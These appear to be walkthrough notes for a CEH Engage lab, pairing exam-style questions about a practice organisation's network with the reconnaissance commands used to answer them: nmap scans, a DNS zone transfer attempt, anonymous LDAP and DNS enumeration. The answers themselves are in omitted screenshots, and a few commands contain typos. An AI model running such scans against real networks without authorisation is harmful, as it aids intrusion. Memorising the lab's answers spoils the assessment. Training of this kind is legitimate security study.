**CEH Engage Part 1**

Perform vulnerability scanning for the webserver hosting movies.cehorg.com using OpenVAS and identify the severity level of RPC vulnerability.

nmap -sn moves.cehorg.com

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(178).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(183).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(164).png)

Perform vulnerability scanning for the Linux host in the 172.16.0.0/24 network using OpenVAS and find the number of vulnerabilities with severity level as medium.

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(179).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(165).png)

You are performing reconnaissance for CEHORG and has been assigned a task to find out the physical location of one of their webservers hosting [www.certifiedhacker.com](http://www.certifiedhacker.com/). What are the GEO Coordinates of the webserver? Note: Provide answer as Latitude, Longitude.

**BillCipher**

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(199).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(180).png)

Identify if the website [www.certifiedhacker.com](http://www.certifiedhacker.com/) allows DNS zone transfer. (Yes/No)

dig www.certifiedhacker.com -axfr

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(181).png)

Identify the number of live machines in 172.16.0.0/24 subnet.

nmap -sn -PE 172.16.0.0/24

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(182).png)

While performing a security assessment against the CEHORG network, you came to know that one machine in the network is running OpenSSH and is vulnerable. Identify the version of the OpenSSH running on the machine. Note: Target network 192.168.0.0/24.

sudo nmap -sV -p 22 192.168.0.0/24

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(155).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(184).png)

During a security assessment, it was found that a server was hosting a website that was susceptible to blind SQL injection attacks. Further investigation revealed that the underlying database management system of the site was MySQL. Determine the machine OS that hosted the database.

sudo nmap -sV -O -A -p 3306 192.168.55

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(156).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(185).png)

Find the IP address of the Domain Controller machine in 10.10.10.0/24.

nmap -sV -A -T4 10.10.10.0/24

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(200).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(192).png)

Perform a host discovery scanning and identify the NetBIOS name of the host at 10.10.10.25.

nmap -sV -A -T4 10.10.10.25

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(193).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(152).png)

Find the IP address of the machine which has port 21 open. Note: Target network 172.16.0.0/24

nmap -p 21 172.16.0.0/24

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(186).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(130).png)

Perform an intense scan on 10.10.10.25 and find out the FQDN of the machine in the network.

nmap -sV -A -T4 10.10.10.25

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(153).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(194).png)

What is the DNS Computer Name of the Domain Controller?

nmap -sV -A -T4 10.10.10.25

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(154).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(195).png)

Perform LDAP enumeration on the target network and find out how many user accounts are associated with the domain.

ldapsearch -x -h 10.10.10.25 -b "DC=CEHORG,DC=com" "objectclass=user" cn

ldapsearch -x -H ldap://192.168.200.95 -b "DC=CEHORG,DC=com" "objectclass=user" cn

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(157).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(31).png)

Perform an LDAP Search on the Domain Controller machine and find out the version of the LDAP protocol.

ldapsearch -h 10.10.10.25 -x -s base namingcontexts

ldapsearch -x -H ldap://192.168.200.95 -s base namingcontexts

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(196).png)

What is the IP address of the machine that has NFS service enabled? Note: Target network 192.168.0.0/24.

sudo nmap -sV -p 2049 192.168.0.0/24

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(158).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(191).png)

Perform a DNS enumeration on [www.certifiedhacker.com](http://www.certifiedhacker.com/) and find out the name servers used by the domain.

dnsenum www.certifiedhacker.com

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(159).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(190).png)

Find the IP address of the machine running SMTP service on the 192.168.0.0/24 network.

nmap -sV -T4 -p 25 192.168.0.0/25

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(160).png)

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(189).png)

Perform an SMB Enumeration on 192.168.0.51 and check whether the Message signing feature is enabled or disabled. Give your response as Yes/No.

nmap -A -T4 192.168.0.51

[](https://github.com/3ls3if/Cybersecurity-Notes/blob/main/.gitbook/assets/image%20(162).png)

